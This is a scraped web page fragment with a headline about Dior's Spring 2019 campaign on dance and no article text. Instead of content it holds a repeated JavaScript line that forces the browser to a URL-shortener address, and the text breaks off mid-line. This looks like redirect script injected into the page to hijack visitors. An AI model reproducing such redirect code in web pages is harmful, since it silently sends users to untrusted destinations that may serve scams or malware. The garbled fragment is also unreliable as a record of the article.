
Dior Captures the Art of Dance for Spring 2019
Campaign
January 26, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...